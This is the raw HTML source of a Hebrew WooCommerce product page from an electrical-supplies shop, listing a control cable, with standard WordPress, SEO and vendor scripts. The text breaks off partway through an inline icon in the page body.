

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ateka.co.il/product/%D7%9B%D7%91%D7%9C-%D7%AA%D7%A7-%D7%91%D7%A7%D7%A8%D7%94-%D7%9B%D7%9E-gci1000c0450a-2x22awg/
body_size: 30926
content:
<!DOCTYPE HTML>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=4.0, user-scalable=yes">
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css"
		  integrity="sha384-hWVjflwFxL6sNzntih27bfxkr27PmbbK/iSvJ+a4+0owXq79v+lsFkW54bOGbiDQ" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Heebo:wght@100;300;400;500;800&display=swap" rel="stylesheet">

	<link rel="apple-touch-icon" sizes="57x57" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/favicon-16x16.png">
	<meta name="msapplication-TileColor" content="#0d4691">
	<meta name="msapplication-TileImage" content="https://ateka.co.il/wp-content/themes/ateka/assets/icons/ms-icon-144x144.png">
	<meta name="theme-color" content="#0d4691">

	<link rel="pingback" href="https://ateka.co.il/xmlrpc.php"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>כבל תק/בקרה כ&quot;מ GCI(1000)C0450A 2X22AWG - אטקה</title>
	<link rel="canonical" href="https://ateka.co.il/product/כבל-תק-בקרה-כמ-gci1000c0450a-2x22awg/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="כבל תק/בקרה כ&quot;מ GCI(1000)C0450A 2X22AWG - אטקה" />
	<meta property="og:description" content="כבל תק/בקרה כ&quot;מ GCI(1000)C0450A 2X22AWG" />
	<meta property="og:url" content="https://ateka.co.il/product/כבל-תק-בקרה-כמ-gci1000c0450a-2x22awg/" />
	<meta property="og:site_name" content="אטקה" />
	<meta property="article:modified_time" content="2021-03-02T11:44:54+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ateka.co.il/product/%d7%9b%d7%91%d7%9c-%d7%aa%d7%a7-%d7%91%d7%a7%d7%a8%d7%94-%d7%9b%d7%9e-gci1000c0450a-2x22awg/","url":"https://ateka.co.il/product/%d7%9b%d7%91%d7%9c-%d7%aa%d7%a7-%d7%91%d7%a7%d7%a8%d7%94-%d7%9b%d7%9e-gci1000c0450a-2x22awg/","name":"כבל תק/בקרה כ\"מ GCI(1000)C0450A 2X22AWG - אטקה","isPartOf":{"@id":"https://ateka.co.il/#website"},"datePublished":"2020-12-29T14:28:21+00:00","dateModified":"2021-03-02T11:44:54+00:00","breadcrumb":{"@id":"https://ateka.co.il/product/%d7%9b%d7%91%d7%9c-%d7%aa%d7%a7-%d7%91%d7%a7%d7%a8%d7%94-%d7%9b%d7%9e-gci1000c0450a-2x22awg/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://ateka.co.il/product/%d7%9b%d7%91%d7%9c-%d7%aa%d7%a7-%d7%91%d7%a7%d7%a8%d7%94-%d7%9b%d7%9e-gci1000c0450a-2x22awg/"]}]},{"@type":"BreadcrumbList","@id":"https://ateka.co.il/product/%d7%9b%d7%91%d7%9c-%d7%aa%d7%a7-%d7%91%d7%a7%d7%a8%d7%94-%d7%9b%d7%9e-gci1000c0450a-2x22awg/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://ateka.co.il/"},{"@type":"ListItem","position":2,"name":"חנות","item":"https://ateka.co.il/shop/"},{"@type":"ListItem","position":3,"name":"כבל תק/בקרה כ&quot;מ GCI(1000)C0450A 2X22AWG"}]},{"@type":"WebSite","@id":"https://ateka.co.il/#website","url":"https://ateka.co.il/","name":"אטקה","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ateka.co.il/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="אטקה &laquo; פיד תגובות של כבל תק/בקרה כ&quot;מ GCI(1000)C0450A 2X22AWG" href="https://ateka.co.il/product/%d7%9b%d7%91%d7%9c-%d7%aa%d7%a7-%d7%91%d7%a7%d7%a8%d7%94-%d7%9b%d7%9e-gci1000c0450a-2x22awg/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ateka.co.il\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://ateka.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://ateka.co.il/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-rtl-css' href='https://ateka.co.il/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style-rtl.css?ver=4.0.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ateka.co.il/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://ateka.co.il/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://ateka.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://ateka.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=5.0.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://ateka.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=5.0.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://ateka.co.il/wp-content/themes/ateka/assets/styles/bootstrap_app.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://ateka.co.il/wp-content/themes/ateka/assets/plugins/slick/slick.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://ateka.co.il/wp-content/themes/ateka/assets/plugins/slick/slick-theme.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://ateka.co.il/wp-content/themes/ateka/assets/plugins/lightbox/src/css/lightbox.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='app-style-css' href='https://ateka.co.il/wp-content/themes/ateka/assets/styles/styles.css?ver=1769081852' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='primary-style-css' href='https://ateka.co.il/wp-content/themes/ateka/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/responder/js/cf7_front.js?ver=6.8.3" id="responder_cf7_integrate-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js?ver=1" id="popper-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/themes/ateka/node_modules/bootstrap/dist/js/bootstrap.min.js?ver=1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/themes/ateka/node_modules/wow.js/dist/wow.min.js?ver=1" id="wow-js"></script>
<link rel="https://api.w.org/" href="https://ateka.co.il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ateka.co.il/wp-json/wp/v2/product/14534" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ateka.co.il/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 5.0.0" />
<link rel='shortlink' href='https://ateka.co.il/?p=14534' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ateka.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fateka.co.il%2Fproduct%2F%25d7%259b%25d7%2591%25d7%259c-%25d7%25aa%25d7%25a7-%25d7%2591%25d7%25a7%25d7%25a8%25d7%2594-%25d7%259b%25d7%259e-gci1000c0450a-2x22awg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ateka.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fateka.co.il%2Fproduct%2F%25d7%259b%25d7%2591%25d7%259c-%25d7%25aa%25d7%25a7-%25d7%2591%25d7%25a7%25d7%25a8%25d7%2594-%25d7%259b%25d7%259e-gci1000c0450a-2x22awg%2F&#038;format=xml" />
<script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=he");document.getElementsByTagName("head")[0].appendChild(e);})();</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
		<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
	<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
	<![endif]-->
</head>
<body class="rtl wp-singular product-template-default single single-product postid-14534 wp-theme-ateka dev theme-ateka woocommerce woocommerce-page woocommerce-no-js">

<div class="search-btn">
	<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/search-btn.png" alt="">
</div>
	<div class="whatsapp">
		<span class="title">שירות לקוחות</span>
		<a href="http://api.whatsapp.com/send?phone=972523579663" target="_blank" title="שירות לקוחות">
			<svg height="512pt" viewBox="-1 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg"><path d="m10.894531 512c-2.875 0-5.671875-1.136719-7.746093-3.234375-2.734376-2.765625-3.789063-6.78125-2.761719-10.535156l33.285156-121.546875c-20.722656-37.472656-31.648437-79.863282-31.632813-122.894532.058594-139.941406 113.941407-253.789062 253.871094-253.789062 67.871094.0273438 131.644532 26.464844 179.578125 74.433594 47.925781 47.972656 74.308594 111.742187 74.289063 179.558594-.0625 139.945312-113.945313 253.800781-253.867188 253.800781 0 0-.105468 0-.109375 0-40.871093-.015625-81.390625-9.976563-117.46875-28.84375l-124.675781 32.695312c-.914062.238281-1.84375.355469-2.761719.355469zm0 0" fill="#e5e5e5"/><path d="m10.894531 501.105469 34.46875-125.871094c-21.261719-36.839844-32.445312-78.628906-32.429687-121.441406.054687-133.933594 109.046875-242.898438 242.976562-242.898438 64.992188.027344 125.996094 25.324219 171.871094 71.238281 45.871094 45.914063 71.125 106.945313 71.101562 171.855469-.058593 133.929688-109.066406 242.910157-242.972656 242.910157-.007812 0 .003906 0 0 0h-.105468c-40.664063-.015626-80.617188-10.214844-116.105469-29.570313zm134.769531-77.75 7.378907 4.371093c31 18.398438 66.542969 28.128907 102.789062 28.148438h.078125c111.304688 0 201.898438-90.578125 201.945313-201.902344.019531-53.949218-20.964844-104.679687-59.09375-142.839844-38.132813-38.160156-88.832031-59.1875-142.777344-59.210937-111.394531 0-201.984375 90.566406-202.027344 201.886719-.015625 